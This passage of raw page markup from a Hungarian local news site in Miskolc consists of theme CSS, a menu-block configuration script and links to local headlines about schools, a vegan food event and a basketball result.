.tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4629";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1158";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" class="td-image-wrap " title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült">A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" class="td-image-wrap " title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-696x819.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett">A miskolci gimnázium ismét a vármegye legjobb középiskolája lett</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" class="td-image-wrap " title="Veganuár: Ínycsiklandó élmények Lillafüreden " ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veganuar__inycsiklando_elmenyek_Lillafureden-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/"  rel="bookmark" title="Veganuár: Ínycsiklandó élmények Lillafüreden ">Veganuár: Ínycsiklandó élmények Lillafüreden </a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" class="td-image-wrap " title="DVTK HUNTHERM &#8211; Csata 77-48" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_HUNTHERM_-_Csata_77-48-1-696x457.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/"  rel="bookmark" title="DVTK HUNTHERM &#8211; Csata 77-48">DVTK HUNTHERM &#8211; Csata 77-48</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 